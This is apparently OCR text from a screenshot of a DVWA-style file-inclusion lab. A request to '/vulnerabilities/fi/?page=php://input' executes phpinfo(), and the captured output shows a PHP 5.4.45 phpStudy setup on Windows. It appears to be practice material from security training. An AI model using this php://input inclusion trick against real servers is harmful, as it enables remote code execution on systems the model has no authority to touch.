 phpinfo()
phpinfo()
ERROR: File not found!_百度
172.20.10.9/vulnerabilities/fi/?page=php://input
Bur
PHP Version 5.4.45
php
System
Windows NT LAPTOP-H4Q21A91 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled